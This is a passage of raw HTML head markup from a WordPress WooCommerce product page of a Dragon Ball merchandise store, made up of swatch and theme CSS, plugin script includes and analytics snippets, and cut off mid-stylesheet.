inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{color:rgba(33, 33, 33, 1);background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default .vi-wpvs-option{color:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 40.8px;height:40.8px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{height:32px;width:32px;padding:10px;font-size:13px;border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(0, 0, 0, 0);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{width:27px;height:27px;font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{border-radius:17px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{height:50px;width:50px;padding:3px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{width:42px;height:42px;font-size:11px;}}
/*# sourceURL=vi-wpvs-frontend-style-inline-css */
</style>
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://dragonball.store/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.5' type='text/css' media='all' />
<script type="text/javascript" src="https://dragonball.store/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/size-chart-2020/js/jquery.magnific-popup.min.js?ver=1.0.0.2" id="jquery.magnific-popup-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://dragonball.store/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":true,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="fast-comment-js-extra">
/* <![CDATA[ */
var php_js = {"auto_rating":"0","first_comment":"Good quality."};
//# sourceURL=fast-comment-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woo-virtual-reviews/assets/js/front-script.js?ver=1.2.13" id="fast-comment-js"></script>
<link rel="https://api.w.org/" href="https://dragonball.store/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dragonball.store/wp-json/wp/v2/product/8216" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dragonball.store/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://dragonball.store/?p=8216' />
	<script type="text/javascript"> var commercekit_ajs = {"ajax_url":"\/?commercekit-ajax"}; var commercekit_pdp = []; var commercekit_as = []; </script>
	<meta name="generator" content="Site Kit by Google 1.168.0" /><meta name="google-site-verification" content="XkCyxbKIP-v3im4vdCHl_LkCznmzG8IBEW8bdKW7EVw" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-15078MNG9M"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-15078MNG9M');
</script>
<script src="https://ga.tdagroup.online/session.js" data-site="wordpress"></script>		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "mfzc0b4aiz");
		</script>
		
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.0; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-Favicon-60x60.png" sizes="32x32" />
<link rel="icon" href="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-Favicon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-Favicon-300x300.png" />
<meta name="msapplication-TileImage" content="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-Favicon-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			    .demo_store {
        text-align: center;
    }
.main-navigation ul.menu ul li a .sub{
	display:none;
}
#tm-epo-totals {
    display: none;
}
.extra-size-div .tc-row{
	display: flex;
	align-items: center;
}
h2.elementor-sitemap-title{font-size: 28px; font-weight: 600}
ul.products li.product.product-category:before{
    border: 0px;
}
@media screen and (min-width: 993px){
    body .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}

@media (max-width: 992px){
    .site .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}
.woocommerce .woocommerce-loop-category__title {
    padding-left: 8px;
    padding-right: 8px;
}
#payment .payment_box.payment_method_envoice img{
	display: block;
    float: unset;
    width: 100%;
    max-height: initial;
}
ul.products li.product a.woocommerce-loop-product__link {
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
}		</style>
		<style id="kirki-inline-styles">.site-header .custom-logo-link img{height:71px;}.is_stuck .logo-mark{width:60px;}.price ins, .summary .yith-wcwl-add-to-wishlist a:before, .site .commercekit-wishlist a i:before, .commercekit-wishlist-table .price, .commercekit-wishlist-table .price ins, .commercekit-ajs-product-price, .commercekit-ajs-product-price ins, .widget-area .widget.widget_categories a:hover, #secondary .widget ul li a:hover, #secondary.widget-area .widget li.chosen a, .widget-area .widget a:hover, #secondary .widget_recent_comments ul li a:hover, .woocommerce-pagination .page-numbers li .page-numbers.current, div.product p.price, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a:hover, #secondary .widget ins span.amount, #secondary .widget ins span.amount span, .search-results article h2 a:hover{color:#dc9814;}.spinner > div, .widget_price_filter .ui-slider .ui-slider-range, .widget_price_filter .ui-slider .ui-slider-handle, #page .woocommerce-tabs ul.tabs li span, #secondary.widget-area .widget .tagcloud a:hover, .widget-area .widget.widget_product_tag_cloud a:hover, footer .mc4wp-form input[type="submit"], #payment .payment_methods li.woocommerce-PaymentMethod > input[type=radio]:first-child:checked + label:before, #payment .payment_methods li.wc_payment_method > input[type=radio]:first-child:checked + label:before, #shipping_method > li > input[type=radio]:first-child:checked + label:before, ul#shipping_method li:only-child label:before, .image-border .elementor-image:after, ul.products li.product .yith-wcwl-wishlistexistsbrowse a:before, ul.products li.product .yith-wcwl-wishlistaddedbrowse a:before, ul.products li.product .yith-wcwl-add-button a:before, .summary .yith-wcwl-add-to-wishlist a:before, li.product .commercekit-wishlist a em.cg-wishlist-t:before, li.product .commercekit-wishlist a em.cg-wishlist:before, .site .commercekit-wishlist a i:before, .summary .commercekit-wishlist a i.cg-wishlist-t:before, .woocommerce-tabs ul.tabs li a span, .commercekit-atc-tab-links li a span, .main-navigation ul li a span strong, .widget_layered_nav ul.woocommerce-widget-layered-nav-list li.chosen:before{background-color:#dc9814;}.woocommerce-tabs .tabs li a::after, .commercekit-atc-tab-links li a:after{border-color:#dc9814;}a{color:#1e68c4;}a:hover{color:#111;}body{background-color:#fff;}.col-full.topbar-wrapper{background-color:#262626;border-bottom-color:#262626;}.top-bar, .top-bar a{color:#ffffff;}body:not(.header-4) .site-header, .header-4-container{background-color:#262626;}.fa.menu-item, .ri.menu-item{border-left-color:#00008b;}.header-4 .search-trigger span{border-right-color:#00008b;}.header-widget-region{background-color:#fbde87;font-size:14px;}.header-widget-region, .header-widget-region a{color:#1e1e1e;}.button, .button:hover, .message-inner a.button, .wc-proceed-to-checkout a.button, .wc-proceed-to-checkout .checkout-button.button:hover, .commercekit-wishlist-table button, input[type=submit], ul.products li.product .button, ul.products li.product .added_to_cart, ul.wc-block-grid__products .wp-block-button__link, ul.wc-block-grid__products .wp-block-button__link:hover, .site .widget_shopping_cart a.button.checkout, .woocommerce #respond input#submit.alt, .main-navigation ul.menu ul li a.button, .main-navigation ul.menu ul li a.button:hover, body .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li:hover a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], .product .cart .single_add_to_cart_button, .woocommerce-cart p.return-to-shop a, .elementor-row .feature p a, .image-feature figcaption span, .wp-element-button.wc-block-cart__submit-button, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button{color:#fff;}.single-product div.product form.cart .button.added::before, #payment .place-order .button:before, .cart-collaterals .checkout-button:before, .widget_shopping_cart .buttons .checkout:before{background-color:#fff;}.button, input[type=submit], ul.products li.product .button, .commercekit-wishlist-table button, .woocommerce #respond input#submit.alt, .product .cart .single_add_to_cart_button, .widget_shopping_cart a.button.checkout, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], ul.products li.product .added_to_cart, ul.wc-block-grid__products .wp-block-button__link, .woocommerce-cart p.return-to-shop a, .elementor-row .feature a, .image-feature figcaption span, .wp-element-button.wc-block-cart__submit-button, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button{background-color:#3bb54a;}.widget_shopping_cart a.button.checkout{border-color:#3bb54a;}.button:hover, [type="submit"]:hover, .commercekit-wishlist-table button:hover, ul.products li.product .button:hover, #place_order[type="submit"]:hover, body .woocommerce #respond input#submit.alt:hover, .product .cart .single_add_to_cart_button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:focus, ul.products li.product .added_to_cart:hover, ul.wc-block-grid__products .wp-block-button__link:hover, .widget_shopping_cart a.button.checkout:hover, .woocommerce-cart p.return-to-shop a:hover, .wp-element-button.wc-block-cart__submit-button:hover, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button:hover{background-color:#009245;}.widget_shopping_cart a.button.checkout:hover{border-color:#009245;}.onsale, .product-label, .wc-block-grid__product-onsale{background-color:#3bb54a;color:#fff;}.content-area .summary .onsale{color:#3bb54a;}.summary .product-label:before, .product-details-wrapper .product-label:before{border-right-color:#3bb54a;}.rtl .product-details-wrapper .product-label:before{border-left-color:#3bb54a;}.entry-content .testimonial-entry-title:after, .cart-summary .widget li strong::before, p.stars.selected a.active::before, p.stars:hover a::before, p.stars.selected a:not(.active)::before{color:#ee9e13;}.star-rating > span:before{background-color:#ee9e13;}header.woocommerce-products-header, .shoptimizer-category-banner{background-color:#efeee3;}.term-description p, .term-description a, .term-description a:hover, .shoptimizer-category-banner h1, .shoptimizer-category-banner .taxonomy-description p{color:#222;}.single-product .site-content .col-full{background-color:#f8f8f8;}.call-back-feature button{background-color:#dc9814;}.call-back-feature button, .site-content div.call-back-feature button:hover{color:#fff;}ul.checkout-bar:before, .woocommerce-checkout .checkout-bar li.active:after, ul.checkout-bar li.visited:after{background-color:#3bb54a;}.below-content .widget .ri{color:#999;}.below-content .widget svg{stroke:#999;}footer.site-footer, footer.copyright{background-color:#00008b;color:#ffffff;}.site footer.site-footer .widget .widget-title, .site-footer .widget.widget_block h2{color:#00ffff;}footer.site-footer a:not(.button), footer.copyright a{color:#ffffff;}footer.site-footer a:not(.button):hover, footer.copyright a:hover{color:#eeee22;}footer.site-footer li a:after{border-color:#eeee22;}.top-bar{font-size:14px;}.menu-primary-menu-container > ul > li > a span:before, .menu-primary-menu-container > ul > li.nolink > span:before{border-color:#ffffff;}.secondary-navigation .menu a, .ri.menu-item:before, .fa.menu-item:before{color:#ffffff;}.secondary-navigation .icon-wrapper svg{stroke:#ffffff;}.shoptimizer-cart a.cart-contents .count, .shoptimizer-cart a.cart-contents .count:after{border-color:#eeee22;}.shoptimizer-cart a.cart-contents .count, .shoptimizer-cart-icon i{color:#eeee22;}.shoptimizer-cart a.cart-contents:hover .count, .shoptimizer-cart a.cart-contents:hover .count{background-color:#eeee22;}.shoptimizer-cart .cart-contents{color:#eeee22;}.header-widget-region .widget{padding-top:12px;padding-bottom:12px;}.col-full, .single-product .site-content .shoptimizer-sticky-add-to-cart .col-full, body .woocommerce-message, .single-product .site-content .commercekit-sticky-add-to-cart .col-full, .wc-block-components-notice-banner{max-width:1170px;}.product-details-wrapper, .single-product .woocommerce:has(.woocommerce-message), .single-product .woocommerce-Tabs-panel, .single-product .archive-header .woocommerce-breadcrumb, .plp-below.archive.woocommerce .archive-header .woocommerce-breadcrumb, .related.products, .site-content #sspotReviews:not([data-shortcode="1"]), .upsells.products, .composite_summary, .composite_wrap, .wc-prl-recommendations, .yith-wfbt-section.woocommerce{max-width:calc(1170px + 5.2325em);}.main-navigation ul li.menu-item-has-children.full-width .container, .single-product .woocommerce-error{max-width:1170px;}.below-content .col-full, footer .col-full{max-width:calc(1170px + 40px);}body, button, input, select, option, textarea, :root :where(body){font-family:sans-serif;}:root{font-family:sans-serif;}.menu-primary-menu-container > ul > li > a, .shoptimizer-cart .cart-contents, .menu-primary-menu-container > ul > li.nolink > span{letter-spacing:0px;}.main-navigation ul.menu ul li > a, .main-navigation ul.nav-menu ul li > a, .main-navigation ul.menu ul li.nolink{font-size:15px;}.main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.nolink > span{font-size:15px;letter-spacing:0px;}.entry-content{font-family:sans-serif;}h1{font-family:sans-serif;font-size:40px;letter-spacing:-0.5px;}h2{font-family:sans-serif;}h3{font-family:sans-serif;}h4{font-family:sans-serif;font-size:20px;}h5{font-family:sans-serif;}blockquote p{font-family:sans-serif;}.widget .widget-title, .widget .widgettitle, .widget.widget_block h2{font-family:sans-serif;font-size:15px;font-weight:600;letter-spacing:0px;}.single-post h1{font-family:sans-serif;font-size:36px;}.term-description, .shoptimizer-category-banner .taxonomy-description{font-family:sans-serif;}ul.products li.product .woocommerce-loop-product__title, ul.products li.product:not(.product-category) h2, ul.products li.product .woocommerce-loop-product__title, ul.products li.product .woocommerce-loop-product__title, .main-navigation ul.menu ul li.product .woocommerce-loop-product__title a, .wc-block-grid__product .wc-block-grid__product-title{font-family:sans-serif;font-size:15px;font-weight:600;}.summary h1{font-family:sans-serif;font-size:32px;font-weight:600;}body .woocommerce #respond input#submit.alt, body .woocommerce a.button.alt, body .woocommerce button.button.alt, body .woocommerce input.button.alt, .product .cart .single_add_to_cart_button, .shoptimizer-sticky-add-to-cart__content-button a.button, #cgkit-tab-commercekit-sticky-atc-title button, #cgkit-mobile-commercekit-sticky-atc button, .widget_shopping_cart a.button.checkout{font-family:sans-serif;font-weight:600;letter-spacing:0px;text-transform:none;}@media (min-width: 993px){.is_stuck .primary-navigation.with-logo .menu-primary-menu-container{margin-left:60px;}.col-full-nav{background-color:#222;}.col-full.main-header{padding-top:5px;padding-bottom:5px;}.menu-primary-menu-container > ul > li > a, .menu-primary-menu-container > ul > li.nolink > span, .site-header-cart, .logo-mark{line-height:60px;}.site-header-cart, .menu-primary-menu-container > ul > li.menu-button{height:60px;}.menu-primary-menu-container > 